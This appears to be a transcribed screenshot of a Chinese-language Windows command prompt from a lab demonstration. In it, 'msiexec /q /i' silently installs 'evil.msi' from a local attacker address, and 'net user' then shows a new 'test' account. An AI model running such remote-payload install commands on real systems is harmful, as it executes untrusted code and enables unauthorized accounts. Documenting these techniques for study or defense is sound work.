 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>msiexec /q /i http://192.168.28.128/evil.msi
C:\Users\Administrator>net user
\\WIN-D8MSEM20MJB 的用户帐户
-------------------------------------------------------------------------------
Aaron Administrator Guest
test
命令成功完成。
C:\Users\Administrator>